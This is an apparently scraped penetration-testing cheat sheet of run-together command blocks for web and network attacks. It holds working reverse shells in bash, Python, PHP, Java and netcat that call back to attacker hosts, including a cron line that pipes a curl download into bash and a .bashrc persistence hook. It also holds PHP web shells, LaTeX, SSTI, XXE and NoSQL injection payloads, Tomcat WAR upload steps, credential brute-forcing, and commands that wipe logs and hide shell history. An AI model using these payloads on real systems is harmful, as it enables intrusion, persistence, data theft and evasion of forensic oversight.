
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...
Loading...


Enumeration is Key
Injections are a security vulnerability in websites and web applications where attackers inject malicious code/data by exploiting a flaw in the way the application handles user input.


# python
python -m SimpleHTTPServer 8080
python3 -m http.server
# busybox
busybox httpd --help # show available options
busybox httpd -p 127.0.0.1:8080 -h /var/www/ # start start httpd
pkill busybox # to stop busybo httpd
# npm
http-server
# php
php -S 127.0.0.1:8080# curl
curl -O http://192.168.0.101/file.txt
# nc
# to share
nc -lvp 4444 < file
# to receive
nc 192.168.1.102 4444 > file
# scp
scp /path/to/source/file.ext [email protected]:/path/to/destination/file.extcurl http://$target/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../etc/passwd#On REV shell
which python
# python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
# python2.7
python -c 'import pty; pty.spawn("/bin/bash")'stty raw -echo; fg
stty rows NUMBER cols NUMBERsite:domain.example -www# install
pip install shodan
# usage
shodan domain domain.examplegit clone https://github.com/shmilylty/OneForAll.git
cd OneForAll
pip3 install -r requirements.txt
# usage
python3 oneforall.py --target domain.example run # install
go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
# usage
subfinder -d domain.example -o domain-subdig +short ptr $ip.in-addr.arpa# for each ip bloc :
blocip=0.0.0.0
filename=$(echo $blocip | tr '/' '-')
nmap -sn -v $blocip -oA ./${filename}_up --min-rate 1000
grep Up ${filename}_up.gnmap | awk '{print $2}' > ip-up-${filename}.txt
nmap -p- --open -sV -Pn -sT -v -iL ip-up-${filename}.txt -oA ./${filename}-full-scan --min-rate 1000gowitness file -f web.txt
gowitness report serve -a 127.0.0.1:7171git clone https://github.com/rvizx/CVE-2016-10924
cd CVE-2016-10924
python pidbrute.py $url/robots.txt
/README.txt
/LICENSE.txt
/administrator/manifests/files/joomla.xml
/language/en-GB/en-GB.xml
/plugins/system/cache/cache.xml
/web.config# droopescan
droopescan scan joomla --url http://joomla-site.local/
# joomscan - OWASP
git clone https://github.com/rezasp/joomscan.git
cd joomscan
perl joomscan.plwget https://raw.githubusercontent.com/ajnik/joomla-bruteforce/master/joomla-brute.py
python3 joomla-brute.py -u http://joomla-site.local/ -w /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt -usr admincurl -v http://10.9.49.205/api/index.php/v1/config/application?public=true
# Joomla! MySQL credentials plain-text
# Modify a template when logged in
# Site templates > Editor > modify 'error.php' :
system($_GET['cmd']);
# try :
curl -s http://joomla-site.local/templates/cassiopeia/error.php\?cmd\=id# On REV shell
which script
/usr/bin/script -qc /bin/bash /dev/null
export TERM=xtermgit clone https://github.com/Dionach/CMSmap
cd CMSmap/
pip3 install .
cmsmap $urlpip install pwncat-cs# Connect to a bind shell
pwncat-cs connect://10.10.10.10:4444
pwncat-cs 10.10.10.10:4444
pwncat-cs 10.10.10.10 4444
# Listen for reverse shell
pwncat-cs bind://0.0.0.0:4444
pwncat-cs 0.0.0.0:4444
pwncat-cs :4444
pwncat-cs -lp 4444
# Connect via ssh
pwncat-cs ssh://user:[email protected]
pwncat-cs [email protected]
pwncat-cs user:[email protected]
pwncat-cs -i id_rsa [email protected]
# SSH w/ non-standard port
pwncat-cs -p 2222 [email protected]
pwncat-cs [email protected]:2222
# Reconnect utilizing installed persistence
# If reconnection fails and no protocol is specified,
# SSH is used as a fallback.
pwncat-cs reconnect://[email protected]
pwncat-cs reconnect://user@c228fc49e515628a0c13bdc4759a12bf
pwncat-cs [email protected]
pwncat-cs c228fc49e515628a0c13bdc4759a12bf
pwncat-cs 10.10.10.10<!-- copy in a form field -->
<iframe src="http://www.google.com" width="250" height="250"></iframe># usage / install
pip3 install arjun
arjun --help
arjun -u $target_urlgit clone https://github.com/devanshbatham/ParamSpider
cd ParamSpider
pip3 install -r requirements.txt
python3 paramspider.py --domain $domainadmin:
admin:admin
admin:password
admin:password1
admin:Password1
admin:tomcat
manager:manager
root:changethis
root:password
root:password1
root:root
root:r00t
root:toor
tomcat:(empty)
tomcat:admin
tomcat:changethis
tomcat:password
tomcat:password1
tomcat:s3cret
tomcat:tomcat# if the flag looks like : flag{*****}
grep -irl flag{ $path
# if the flag is a .txt file
find / -iname "*.txt" 2>/dev/null
find / -iname "config.php" 2>/dev/null
find / -iname "flag.txt" 2>/dev/null
# find presence of chrootkit
find / -type f -name chkrootkit 2>/dev/nullwfuzz -w /usr/share/SecLists/Discovery/Web-Content/URLs/urls-SAP.txt --hc 404,403,503,406,401 --hl 172 https://domain.com/FUZZ
wfuzz -w /usr/share/SecLists/Discovery/Web-Content/CMS/SAP.fuzz.txt --hc 404,403,503,406,401 --hl 172 https://domain.com/FUZZ
wfuzz -w /usr/share/SecLists/Discovery/Web-Content/sap.txt --hc 404,403,503,406,401 --hl 172 https://domain.com/FUZZ
# good wordlist
wget https://gist.githubusercontent.com/0x240x23elu/88327494cf7331008a13bc7d5aabfe74/raw/62bed611cfef054ffbb9b8bd0a320a53671d9ee4/SAPwordlists.txt -o sap_great.txt
wfuzz -w sap_great.txt --hc 404,403,503,406,401 --hl 172 https://domain.com/FUZZ
# check juicy
http://domain.com/sap/public/info# check meta
curl https://www.drupal.org/ | grep 'content="Drupal'
# version
curl https://drupal-site.com/CHANGELOG.txt
# node
curl drupal-site.com/node/1
# users
# 403 -> exists | 404 -> doesn"t
curl https://www.drupal.org/user/X
# get username
curl https://www.drupal.org/reset/user/X/1/1

# metasploit
msf> use auxiliary/scanner/http/tomcat_mgr_login
# hydra
hydra -L users.txt -P /usr/share/seclists/Passwords/darkweb2017-top1000.txt -f 10.10.10.64 http-get /manager/html# metasploit
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost <IP>
msf exploit(multi/http/tomcat_mgr_upload) > set rport <port>
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername <username>
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword <password>
msf exploit(multi/http/tomcat_mgr_upload) > exploit
# msfvenom - manually
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.0.41 LPORT=8083 -f war -o revshell.war
# upload it to tomcat and access it : /revshell/
curl --upload-file shell.war -u 'tomcat:password' "https://example.com/manager/text/deploy?path=/shell"
# host
nc -lvnp 8083curl -sSL -D - $ip -o /dev/null
curl -s -I -X POST http://$ip# In reverse shell
python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# In OS
stty raw -echo
fg# Default
nikto -h http://0.0.0.0
# scan domain with ssl enabled
nikto -h https://0.0.0.0 -sslcurl -L https://github.com/mufeedvh/moonwalk/releases/download/v1.0.0/moonwalk_linux -o moonwalk
# or
cargo install --git https://github.com/mufeedvh/moonwalk.git
# from source
git clone https://github.com/mufeedvh/moonwalk.git
cd moonwalk/
cargo build --release# wfuzz
wfuzz -c -f sub-fighter -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u "http://$target.com" -H "Host: FUZZ.$target.com"
# ffuf
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.target.com" -u $target.com
# amass
amass enum -d $domain
# sublistr |
sublist3r -d $domain -v
# dnsrecon
dnsrecon -t brt -D /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -v -d $domain
# dnsenum
dnsenum $target.com
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();wget https://github.com/stealthcopter/deepce/raw/main/deepce.sh
curl -sL https://github.com/stealthcopter/deepce/raw/main/deepce.sh -o deepce.sh
# Or using python requests
python -c 'import requests;print(requests.get("https://github.com/stealthcopter/deepce/raw/main/deepce.sh").content)' > deepce.sh
python3 -c 'import requests;print(requests.get("https://github.com/stealthcopter/deepce/raw/main/deepce.sh").content.decode("utf-8"))' > deepce.sh
# start
chmod +x ./deepce.sh
./deepce.sh
# create new root user on system
./deepce.sh --no-enumeration --exploit PRIVILEGED --username deepce --password deepce# install via releases : https://github.com/ropnop/kerbrute
./kerbrute userenum -d $domain_ldap --dc $dc_ip /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt




'''
Black Box
'''
# Network
nmap -A -p- -Pn -f $target -oN scan
nmap -sC -sV -p- $target -oN scan
# or
rustscan -a $target -- -sC -sV -oN scan
# identify technologies / CMS -> check for vulnerabilities
# whois
whois $target
# Google Dorking (infos leak)
site:$target filetype:txt
site:$target filetype:pdf
site:$target intext:admin
site:$target inurl:admin
# Accounts Leaks : intelx.io
# Reconnaissance
gospider -q -c 10 -s "http://$target"
# wappalyzer / identify versions
# read source code of webpages / finds keys / hidden endpoints
# WEB APP
nikto -h $target
# Fuzzing
feroxbuster -t 10 -u https://0.0.0.0 -k -w /usr/share/seclists/Discovery/Web-Content/common.txt -o feroxbuster
# or
wfuzz -w /usr/share/SecLists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u https://0.0.0.0/FUZZ --hw $hw -p $proxy
# TLS / HSTS
./testssl.sh $target
# burp suite > server response > hsts ?
# info leak in headers ?
# HTTP parameters
arjun -u $url
'''
Grey Box
'''
# COOKIES
## Secure, HTTPOnly flags
## session fixation
# Inputs : SQLi / XSS / CSRF / SSRF / SSTI / OS Injection
# FUNCTIONALITIES
# logout / session timeout ? if the session is properly killed after logout.
# password change, weak pass ?
# IDOR / Improper Isolation or Compartmentalization :
# access URI functionalities with no auth / no privileges
# Uploads : eicar / file uploads bypass / lfi ?
# zipslip / CSV injection# get wordpress version
curl https://victim.com/ | grep 'content="WordPress'# get author name = potential user
curl -s -I -X GET http://blog.example.com/?author=1https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net# Enumerate all plugins with known vulnerabilities
wpscan --url $target -e vp --plugins-detection mixed --api-token $YOUR_TOKEN
# Enumerate all plugins in WPSCAN database (could take a very long time)
wpscan --url $target -e ap --plugins-detection mixed --api-token $YOUR_TOKEN# Deeper scan
wpscan --url $target --ignore-main-redirect --detection-mode aggressive --plugins-detection mixed --api-token $YOUR_TOKEN# install
git clone https://github.com/urbanadventurer/WhatWeb.git
cd WhatWeb
make install
# usage
# Default scan
whatweb $ip
# Scan the local network quickly and suppress errors
whatweb --no-errors $network
whatweb --aggression=Stealthy/Aggressive/Heavy --verbose
# Scan reddit.com slashdot.org with verbose plugin descriptions
whatweb -v reddit.com slashdot.org
# An aggressive scan of wired.com detects the exact version of WordPress.
whatweb -a 3 www.wired.com
# Scan the local network for https websites
whatweb --no-errors --url-prefix https:// $network/etc/syslog.conf
# in this file, you can read all the logs that Syslog logs.
# on linux/unix, a lot of systems logs are stored :
/var/logs
# i.e.
/var/log/messages
/var/log/auth.log # ssh, sudo attempts
# APACHE
/var/log/apache2/access.log
/var/log/apache2/error.log
# remove your ip :
grep -v '$src-ip-address' /path/to/access_log > a && mv a /path/to/access_log
grep -v <entry-to-remove> <logfile> > /tmp/a ; mv /tmp/a <logfile> ; rm -f /tmp/a
# utmp / wtmp
who
last
lastlog
# COMMAND HISTORY
echo $HISTFILE
# You can set your file size like this to zero, to avoid storing commands.
export HISTSIZE=0
# SHRED FILES
# lets you remove files in a more secure way
shred -zu $filename# once we get a shell into the target unix machine, start moonwalk session
moonwalk start
# clear our traces
moonwalk finish# install
git clone https://github.com/chipik/SAP_RECON.git
cd SAP_RECON/
# usage
python RECON.py -h./subjack -w subdomains.txt -t 100 -timeout 30 -o results.txt -ssl<?php phpinfo(); ?>
<?php system('id'); ?>
<?php system($_GET[‘cmd’]); ?> //in user-agentbash -i >& /dev/tcp/0.0.0.0/8899 0>&1
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/fphp -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'"{{ {"#lazy_builder": ["shell_exec", ["touch /tmp/hellofromviews"]]} }}"# install
git clone https://github.com/immunIT/drupwn.git
cd drupwn
pip3 install -r requirements.txt
# enum
drupwn --mode enum --target $url
# exploit
drupwn --mode exploit --target $urlapt-get install python-pip
pip install droopescan
# scan
droopescan scan drupal -u example.org\input{/etc/passwd}
\include{somefile} # load .tex file (somefile.tex)
\lstinputlisting{/etc/passwd}
# raw files
\usepackage{verbatim}
\verbatiminput{/etc/passwd}\newwrite\outfile
\openout\outfile=cmd.tex
\write\outfile{Hello-world}
\closeout\outfile\immediate\write18{env > output}
\input{output}
\input{|"/bin/hostname"}
\input{|"extractbb /etc/passwd > /tmp/b.tex"}
# allowed mpost command RCE
\documentclass{article}\begin{document}
\immediate\write18{mpost -ini "-tex=bash -c (id;uname${IFS}-sm)>/tmp/pwn" "x.mp"}
\end{document}
# If mpost is not allowed there are other commands you might be able to execute
## Just get the version
\input{|"bibtex8 --version > /tmp/b.tex"}
## Search the file pdfetex.ini
\input{|"kpsewhich pdfetex.ini > /tmp/b.tex"}
## Get env var value
\input{|"kpsewhich -expand-var=$HOSTNAME > /tmp/b.tex"}
## Get the value of shell_escape_commands without needing to read pdfetex.ini
\input{|"kpsewhich --var-value=shell_escape_commands > /tmp/b.tex"}
# if errors : encode base64\url{javascript:alert(1)}
\href{javascript:alert(1)}{placeholder}{
"username": "carlos",
"isAdmin": false
}{
"alg": "HS256",
"typ": "JWT"
}hashcat -a 0 -m 16500 $JWT $wordlist
# --show to output the result if you already run itgit clone https://github.com/ticarpi/jwt_tool
cd jwt_tool/
python3 -m pip install termcolor cprint pycryptodomex requests
python3 jwt_tool.py $JWT# install
git clone https://github.com/ShutdownRepo/httpmethods
cd httpmethods
python3 setup.py install
# usage
httpmethods -u http://www.example.com/# install
git clone https://github.com/huntergregal/mimipenguin.git
cd mimipenguin/
# usage
./mimipenguin.sh
# MISC of commands
# list of users in users file
for user in $(cat users); do GetNPUsers.py -no-pass -dc-ip $ip $domain/${user} | grep -v Impacket; done
GetNPUsers.py -dc-ip $ip -request $domain/
GetNPUsers.py -dc-ip $ip -request $domain/ -format hashcat/john
GetNPUsers.py -dc-ip $ip -usersfile users.txt $domain/
GetNPUsers.py $domain/backup -no-pass
GetNPUsers.py -no-pass $domain/ -usersfile users.txt -format hashcat -outputfile hashes.txtuse auxiliary/scanner/http/options
set rhosts $target
set rport $port # if https use 443
# if https
set ssl true
exploitphp://input
C:\boot.ini
C:\WINDOWS\win.ini
C:\WINDOWS\php.ini
C:\WINDOWS\System32\Config\SAM
C:\WINNT\php.ini
C:\xampp\phpMyAdmin\config.inc
C:\xampp\phpMyAdmin\phpinfo.php
C:\xampp\phpmyadmin\config.inc
C:\xampp\phpmyadmin\phpinfo.php
C:\xampp\phpmyadmin\config.inc.php
C:\xampp\phpMyAdmin\config.inc.php
C:\xampp\apache\conf\httpd.conf
C:\xampp\FileZillaFTP\FileZilla Server.xml
C:\xampp\MercuryMail\mercury.ini
C:\mysql\bin\my.ini
C:\xampp\php\php.ini
C:\xampp\phpMyAdmin\config.inc.php
C:\xampp\tomcat\conf\tomcat-users.xml
C:\xampp\tomcat\conf\web.xml
C:\xampp\sendmail\sendmail.ini
C:\xampp\webalizer\webalizer.conf
C:\xampp\webdav\webdav.txt
C:\xampp\apache\logs\error.log
C:\xampp\apache\logs\access.log
C:\xampp\FileZillaFTP\Logs
C:\xampp\FileZillaFTP\Logs\error.log
C:\xampp\FileZillaFTP\Logs\access.log
C:\xampp\MercuryMail\LOGS\error.log
C:\xampp\MercuryMail\LOGS\access.log
C:\xampp\mysql\data\mysql.err
C:\xampp\sendmail\sendmail.log
C:\apache\log\error.log
C:\apache\log\access.log
C:\apache\log\error_log
C:\apache\log\access_log
C:\apache2\log\error.log
C:\apache2\log\access.log
C:\apache2\log\error_log
C:\apache2\log\access_log
C:\log\error.log
C:\log\access.log
C:\log\error_log
C:\log\access_log
C:\apache\logs\error.log
C:\apache\logs\access.log
C:\apache\logs\error_log
C:\apache\logs\access_log
C:\apache2\logs\error.log
C:\apache2\logs\access.log
C:\apache2\logs\error_log
C:\apache2\logs\access_log
C:\logs\error.log
C:\logs\access.log
C:\logs\error_log
C:\logs\access_log
C:\log\httpd\access_log
C:\log\httpd\error_log
C:\logs\httpd\access_log
C:\logs\httpd\error_log
C:\opt\xampp\logs\access_log
C:\opt\xampp\logs\error_log
C:\opt\xampp\logs\access.log
C:\opt\xampp\logs\error.log
C:\Program Files\Apache Group\Apache\logs\access.log
C:\Program Files\Apache Group\Apache\logs\error.log
C:\Program Files\Apache Group\Apache\conf\httpd.conf
C:\Program Files\Apache Group\Apache2\conf\httpd.conf
C:\Program Files\xampp\apache\conf\httpd.conf# Default nmap script scan
sudo nmap -sV -sC -p- 0.0.0.0nmap -sV --script=banner -p21 0.0.0.0/24.
nc -nv 0.0.0.0
netcat 0.0.0.0 port# TCP
nmap –Pn –sT -sC –sV –p0-65535 0.0.0.0
# FTP
nmap -sC -sV -p21 0.0.0.0
# SMB
nmap --script smb-os-discovery.nse -p445 0.0.0.0-Pn # disables the ping command and only scans ports
-f # used to fragment the packets (i.e. split them into smaller pieces) making it less likely that the packets will be detected by a firewall or IDS.
# ALTERNATIVES TO -f, but providing more control over the size of the packets:
--mtu <number> # accepts a maximum transmission unit size to use for the packets sent. This must be a multiple of 8.
--scan-delay <time> # in ms, used to add a delay between packets sent. This is very useful if the network is unstable, but also for evading any time-based firewall/IDS triggers which may be in place.
--badsum # this is used to generate in invalid checksum for packets. Any real TCP/IP stack would drop this packet, however, firewalls may potentially respond automatically, without bothering to check the checksum of the packet. As such, this switch can be used to determine the presence of a firewall/IDS.
# Scan from spoofed IP
nmap 192.168.1.1 -D 192.168.1.2
# Scan Facebook from Microsoft
nmap -S www.microsoft.com www.facebook.com
# Use a specific source port
nmap 192.168.1.1 -g 53# http site map generator
nmap -Pn --script=http-sitemap-generator scanme.nmap.org
# Fast search for random web servers
nmap -n -Pn -p 80 --open -sV -vvv --script banner,http-title -iR 1000
# Brute forces DNS hostnames guessing subdomains
nmap -Pn --script=dns-brute domain.com
# Safe SMB scripts to run
nmap -n -Pn -vv -O -sV --script smb-enum*,smb-ls,smb-mbenum,smb-os-discovery,smb-s*,smb-vuln*,smbv2* -vv 192.168.1.1
# Whois query
nmap --script whois* domain.com
# Detect cross site scripting vulnerabilities.
nmap -p80 --script http-unsafe-output-escaping scanme.nmap.org
# Check for SQL injections
nmap -p80 --script http-sql-injection scanme.nmap.org# Use in most cases : Noisy AF
rustscan -a 0.0.0.0 -- -A -sC -sV -oN initial.log
# SYN "Stealth" scan
sudo rustscan -a 0.0.0.0 -- -vv -oN Initial-SYN-Scan
# Service Scan
sudo rustscan -a 0.0.0.0 -p 22,53,80,443 -- -sV -Pn -vv
# Multiple IP Scanning
rustscan -a 0.0.0.0,1.1.1.1
# CIDR support
rustscan -a 192.168.0.0/30
# Selected port scanning
rustscan -a 0.0.0.0 -p 53,80,121,65535
# Ranges of ports
rustscan -a 0.0.0.0 --range 1-1000
# UDP scan
rustscan -a 0.0.0.0 -sU -p portsApplication ID:Page ID:Session ID:Request:Debug:Clear Cache:Item Names:Item Values:Printer Friendly# admin interfaces
/apex/apex_admin
/i/apex_admin
/pls/apex/apex_admin
/ords/<workspace_name>/builder
# dev URL
/apex/wwv_flow.show?P_FLOW_ID=APP_ID
# web service
/apex/APP_ALIAS/wwv_flow.ajax
/apex/APP_ALIAS/wwv_flow.file_upload
/apex/APP_ALIAS/wwv_flow.accept
# misc
/apex/f?p=13000:1 # Packaged applications
/apex/f?p=4700 # Application Builder
/apex/f?p=4000:4500 # Team Development
/apex/f?p=4350 # SQL Workshop
/apex/f?p=4950 # Administration ServicesAPEX_VERSION
application-version
apex-version.js?v=$version<!-- EXAMPLE -->
<meta name="generator" content="Oracle Application Express 5.1">sqlmap -u "https://app.oracle.com/ords/wwv_flow.show?p_flow_id=112&p_flow_step_id=5&p_instance=14720048029141&p_arg_name=RP,45&p_arg_value=F_DISPLAY" --batch --dbms Oracle --level 3 --risk 3sqlmap -u 'http://target.server.com'sqlmap -u "http://10.10.155.76/login.php" -method "POST" -data "[email protected]&log_password=123456&login_button=Login" --dbssqlmap -u 'http://target.server.com' --cookie='JSESSIONID=09h76qoWC559GH1K7D- SQHx'sqlmap -u 'http://target.server.com' -r req.txt --drop-set-cookiesqlmap -u 'http://target.server.com' --data='param1=blah' --level=5 --risk=3sqlmap -u 'http://target.server.com' --data='param1=blah¶m2=blah' -p param1sqlmap -u 'http://target.server.com' -r req.txt --random-agentsqlmap -u 'http://target.server.com' -r req.txt --dbms Oraclesqlmap -r ./req.txt -p user --level=1 --risk=3 --passwordssqlmap -r ./req.txt --level=1 --risk=3 --privesc
Run the “whoami” command on the target server.
sqlmap -r ./req.txt --level=1 --risk=3 --os-cmd=whoamisqlmap -r ./req.txt --level=1 --risk=3 --dump --delay=1sqlmap -r req --technique=E -U <user> --level 5 --risk 3 --tamper=space2comment --dbms=MSSQL -D <db> --dump<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE reset [
<!ENTITY ignite SYSTEM "file:///etc/passwd">
]>...<CODE><!--?xml version="1.0" ?-->
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
<tag>&lol9;</tag>git clone https://github.com/jbarone/xxelab.git
cd xxelab
vagrant upecho 'bash -i >& /dev/tcp/ip/port 0>&1' >> ~/.bashrc* * * * * root curl http://$attacker_ip:8080/shell | bash#!/bin/bash
bash -i >& /dev/tcp/$ip/$port 0>&1nc -nvlp $portssh-keygenmkdir .ssh
cp id_rsa .ssh/id_rsadir # uses directory/file enumeration mode
dns # uses dns subdomain enumeration mode
fuzz # uses fuzzing mode
help # help about any command
s3 # uses aws bucket enumeration mode
version # shows the current version
vhost # uses vhost enumeration mode--delay <duration> # Time each thread waits between requests (e.g. 1500ms)
-h # help for gobuster
--no-error # Don't display errors
-z # Don't display progress
-o <string> # Output file to write results
-p <string> # File containing replacement patterns
-q # Don't print the banner and other noise
-t <int> # Number of concurrent threads (default 10)
-v # Verbose output (errors)
-w <string> # Path to the wordlist# discover txt,html,js,json,php,py files
gobuster dir -u http://0.0.0.0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,json,php,py
# exclude 403,404 codes
gobuster dir -u http://0.0.0.0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 403 404
# discover 0.0.0.0 subdomains
gobuster dns -d http://0.0.0.0 -w /usr/share/SecLists/Discovery/DNS/namelist.txt
# discover txt,html,js,json,php,py files using a proxy connection
gobuster dir -u http://0.0.0.0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,json,php,py --proxy http://127.0.0.1:8081#seclist
feroxbuster -t 10 -u http://0.0.0.0 -w /usr/share/seclists/Discovery/Web-Content/common.txt -o feroxbuster
#dirbuster
feroxbuster -t 10 -u http://0.0.0.0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o feroxbuster
feroxbuster -t 10 -u http://0.0.0.0 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x py,html,txt -o feroxbusterferoxbuster -t 10 -u https://0.0.0.0 -k -w /usr/share/seclists/Discovery/Web-Content/common.txt -o feroxbuster
feroxbuster -t 10 -u https://0.0.0.0 -k -w /usr/share/seclists/Discovery/Web-Content/common.txt -x py,html,txt -o feroxbuster# search for directories & put 404 responses away
wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 http://0.0.0.0/FUZZ
# search for php files
wfuzz -w wordlist/general/common.txt http://0.0.0.0/FUZZ.php
# use 2 wordlists for user & pass & put 302 responses away
wfuzz -z file,/usr/share/wordlists/rockyou.txt -d "uname=FUZZ&pass=FUZZ" --hc 302 http://0.0.0.0/userinfo.php .netrc
.pgpass
.bash_history
.zsh_history
.bash_history
.nano_history
.atftp_history
.mysql_history
.php_history
/root/anaconda-ks.cfg# find config files :
find / ! -path "*/proc/*" -iname "*config*" -type f 2>/dev/null
# (system user account information)
/etc/passwd
/etc/shadow
# (MySQL configuration)
/etc/my.cnf
/etc/mysql/my.cnf
~/.my.cnf
/etc/mysql/conf.d/
/etc/mysql/mysql.conf.d/
/var/lib/mysql/mysql/user.MYD
# (PostgreSQL configuration)
/var/lib/pgsql/data/postgresql.conf
pg_hba.conf
pg_ident.conf
# (web server configuration)
/etc/httpd/conf/httpd.conf
/etc/nginx/nginx.conf
/var/apache2/config.inc
# (SSH server configuration)
/etc/ssh/sshd_config
# (Web Server configuration)
/etc/httpd/conf/*
/etc/nginx/*
# (Tomcat configuration)
tomcat-users.xml
find / -name 'tomcat-users.xml'/var/spool/cron/*
/etc/crontab# web app
/var/www/html/
# other application directories# Change :
# Content-Type: application/x-php
# to
# Content-Type: image/jpeg
# Content-Type: image/png


# synthax
lookupsid.py $domain/$user:$password/$password_hash@$target_ip
# example
lookupsid.py hazard:[email protected]POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://stock.weliketoshop.net:8080/product/stock/check%3FproductId%3D6%26storeId%3D1
# change to :
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://localhost/adminPOST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://192.168.0.68/admindb.users.find({query})
db.users.findOne(query){"username": "admin", "password":"adminpass"}# Similar to admin'--
# Ignores the password input
Instructing MongoDB to find a document (user) with a username equal to **admin** and his password is not equal to **xyz**, which turns this statement to TRUE because the admin's password is not xyz. http://example.thm.labs/search?username=admin&role[$ne]=user
http://example.thm.labs/search?username=ben&role=user
http://example.thm.labs/search?username[$ne]=ben&role=user
# On Login pages / search bars
admin' || 'a'=='atrue, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
', $where: '1 == 1'
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emit(1,1
|| 1==1
' && this.password.match(/.*/)//+%00
